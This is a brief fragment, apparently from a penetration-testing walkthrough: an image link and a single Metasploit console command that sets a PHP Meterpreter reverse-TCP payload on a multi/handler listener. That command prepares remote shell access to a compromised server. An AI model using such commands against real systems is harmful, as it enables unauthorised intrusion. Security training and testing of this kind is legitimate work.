 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp